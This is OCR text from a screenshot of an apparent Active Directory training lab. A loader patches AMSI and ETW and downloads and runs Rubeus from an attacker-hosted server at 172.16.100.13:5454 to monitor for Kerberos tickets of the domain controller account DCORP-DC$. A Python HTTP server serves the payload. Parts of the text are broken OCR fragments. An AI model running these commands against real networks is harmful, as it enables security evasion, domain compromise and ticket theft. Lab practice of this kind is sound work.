 Administrator: C:\Windows\System32\cmd.exe - RunWithRegistryNonAdmin.bat
ic\Rubeus.exe monitor /targetuser:DCORP-DC$ /interval:5 /nowrap'
[!] Damn, it failed, too bad
[!] The underlying connection was closed: An unexpected error occurred on a receive.
C:\Users\appadmin>C:\Users\Public\Loader.exe -path http://172.16.100.13:5454/Rubeus.exe -args %Pwn% /targetuser:DCORP-DC
$ /interval:5 /nowrap C:\Users\Public\Rubeus.exe monitor /targetuser:DCORP-DC$ /interval:5 /nowrap
C:\Users\Public\Loader.exe -path http://172.16.100.13:5454/Rubeus.exe -args %Pwn% /targetuser:DCORP-DC$ /interval:5 /now
rap C:\Users\Public\Rubeus.exe monitor /targetuser:DCORP-DC$ /interval:5 /nowrap
[*] Applying amsi patch: true
[*] Applying etw patch: true
[*] Decrypting packed exe...
[!] ~Flangvik - Arno0x0x Edition - #NetLoader
[+] Patched!
[+] Starting http://172.16.100.13:5454/Rubeus.exe with args 'monitor /targetuser:DCORP-DC$ /interval:5 /nowrap C:\Users\
Public\Rubeus.exe monitor /targetuser:DCORP-DC$ /interval:5 /nowrap'
Rubeus
v2.2.1
[*] Action: TGT Monitoring
[*] Target user     : DCORP-DC$
[*] Monitoring every 5 seconds for new TGTs
or Code 1722 - The R
osoft Store!
ting https://aka.ms/
e latest WSL updates
einfo
rosoft x86_64)
6.100.13
le
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
This message is shown once a day. To disable it please create the
/home/wsluser/.hushlogin file.
wsluser@dcorp-std613:/mnt/c/AD/Tools$ python3 -m http.server 5454
Serving HTTP on 0.0.0.0 port 5454 (http://0.0.0.0:5454/) ...
172.16.4.217 - - [18/Jun/2024 01:27:43] "GET /Rubeus.exe HTTP/1.1" 200 -